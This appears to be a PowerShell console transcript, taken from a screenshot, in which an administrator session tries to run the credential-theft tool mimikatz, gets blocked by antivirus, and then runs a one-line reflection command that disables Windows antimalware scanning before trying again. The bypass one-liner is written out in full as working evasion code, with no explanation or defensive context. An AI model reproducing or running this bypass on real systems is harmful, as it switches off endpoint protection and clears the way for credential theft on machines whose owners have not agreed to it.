 PS C:\Users\Administrator> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\Administrator> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.G
etFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Failed") {$f=$e}};$f.SetValue($null,$true)
PS C:\Users\Administrator> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\Users\Administrator>